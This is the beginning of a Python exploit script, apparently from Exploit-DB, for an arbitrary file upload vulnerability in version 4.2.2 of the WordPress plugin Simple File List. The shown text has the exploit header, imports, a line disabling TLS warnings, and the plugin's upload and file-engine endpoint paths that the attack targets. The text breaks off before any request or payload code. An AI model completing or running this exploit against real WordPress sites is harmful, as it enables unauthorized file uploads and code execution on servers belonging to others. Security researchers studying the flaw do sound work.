 https://www.exploit-db.com/exploits/48979
#!/usr/bin/python
# -*- coding: utf-8 -*-
# Exploit Title: Wordpress Plugin Simple File List 4.2.2 - Arbitrary File Upload
# Date: 2020-11-01
# Exploit Author: H4rk3nz0 based off exploit by coiffeur
# Original Exploit: https://www.exploit-db.com/exploits/48349
# Vendor Homepage: https://simplefilelist.com/
# Software Link: https://wordpress.org/plugins/simple-file-list/
# Version: Wordpress v5.4 Simple File List v4.2.2
import requests
import random
import hashlib
import sys
import os
import urllib3
urllib3.disable_warnings()
dir_path = '/wp-content/uploads/simple-file-list/'
upload_path = '/wp-content/plugins/simple-file-list/ee-upload-engine.php'
move_path = '/wp-content/plugins/simple-file-list/ee-file-engine.php'